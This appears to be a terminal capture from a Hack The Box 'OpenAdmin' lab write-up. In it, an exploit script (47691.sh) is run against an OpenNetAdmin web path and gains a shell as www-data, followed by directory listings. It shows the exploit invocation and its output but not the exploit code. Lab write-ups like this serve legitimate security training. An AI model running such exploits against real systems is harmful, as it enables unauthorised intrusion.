 twseptian@twsterlab:~/HTB/boxes/openAdmin$ bash 47691.sh http://10.10.10.171/ona/
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$ whoami
www-data
$ ls -la
total 72
drwxrwxr-x 10 www-data www-data 4096 Nov 22 17:17 .
drwxr-x---  7 www-data www-data 4096 Nov 21 18:23 ..
-rw-rw-r--  1 www-data www-data 1970 Jan  3  2018 .htaccess.example
drwxrwxr-x  2 www-data www-data 4096 Jan  3  2018 config
-rw-rw-r--  1 www-data www-data 1949 Jan  3  2018 config_dnld.php
-rw-rw-r--  1 www-data www-data 4160 Jan  3  2018 dcm.php
drwxrwxr-x  3 www-data www-data 4096 Jan  3  2018 images
drwxrwxr-x  9 www-data www-data 4096 Jan  3  2018 include
-rw-rw-r--  1 www-data www-data 1999 Jan  3  2018 index.php
drwxrwxr-x  5 www-data www-data 4096 Jan  3  2018 local
-rw-rw-r--  1 www-data www-data 4526 Jan  3  2018 login.php
-rw-rw-r--  1 www-data www-data 1106 Jan  3  2018 logout.php
drwxrwxr-x  3 www-data www-data 4096 Jan  3  2018 modules
drwxrwxr-x  3 www-data www-data 4096 Jan  3  2018 plugins
drwxrwxr-x  2 www-data www-data 4096 Jan  3  2018 winc
drwxrwxr-x  3 www-data www-data 4096 Jan  3  2018 workspace_plugins
$ pwd
/opt/ona/www
$